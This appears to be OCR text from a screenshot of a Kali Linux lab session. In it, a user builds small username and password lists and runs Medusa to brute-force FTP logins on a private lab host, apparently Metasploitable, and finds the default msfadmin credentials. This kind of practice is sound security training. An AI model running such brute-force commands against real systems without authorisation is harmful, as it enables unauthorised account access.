 Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 1:20
nevola@kali: ~
Sessão Ações Editar Exibir Ajuda
Pasta pe
Sistema
Lixei
Screens
┌──(nevola㉿kali)-[~]
└─$ echo -e 'user\nmsfadmin\nadmin\nroot' > users.txt
┌──(nevola㉿kali)-[~]
└─$ echo -e "123456\npassword\nqwerty\nmsfadmin" > pass.txt
┌──(nevola㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-15 01:19:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: 123456 (1 of
4 complete)
2026-11-15 01:19:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: password (2
of 4 complete)
2026-11-15 01:19:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: qwerty (3 of
4 complete)
2026-11-15 01:19:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: msfadmin (4
of 4 complete)
2026-11-15 01:19:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: 123456 (
1 of 4 complete)
2026-11-15 01:19:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: password
(2 of 4 complete)
2026-11-15 01:19:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: msfadmin
(3 of 4 complete)
2026-11-15 01:19:42 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-15 01:19:46 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 complete) Password: qwerty (
4 of 4 complete)
2026-11-15 01:19:46 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: 123456 (1 o
f 4 complete)
2026-11-15 01:19:46 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: password (2
of 4 complete)
2026-11-15 01:19:46 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: qwerty (3 o
f 4 complete)
2026-11-15 01:19:46 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: msfadmin (4
of 4 complete)
2026-11-15 01:19:46 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: 123456 (1 of
4 complete)
2026-11-15 01:19:49 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: password (2
of 4 complete)
2026-11-15 01:19:49 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: qwerty (3 of
4 complete)
2026-11-15 01:19:49 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: msfadmin (4
of 4 complete)
┌──(nevola㉿kali)-[~]
└─$
KALI